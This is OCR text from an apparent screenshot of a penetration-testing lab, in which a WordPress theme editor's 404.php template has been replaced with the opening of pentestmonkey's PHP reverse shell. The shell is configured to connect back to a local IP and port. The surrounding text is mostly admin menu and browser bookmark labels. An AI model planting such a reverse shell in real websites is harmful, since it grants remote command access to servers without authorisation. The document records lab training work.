 192.168.91.142/wp-admin/theme-editor.php?file=404.php&theme=twentyfifteen&scrollto=612
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Gftobin Rvshell Generator CrackStation Google Translate
user's Blog! 8 0 New Howdy, Elliot Alderson
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins 3
Users
Tools
Settings
Collapse menu
WordPress 6.7.1 is available! Please update now.
Edit Themes
File edited successfully.
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.91.140';  // CHANGE THIS
$port = 8080;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)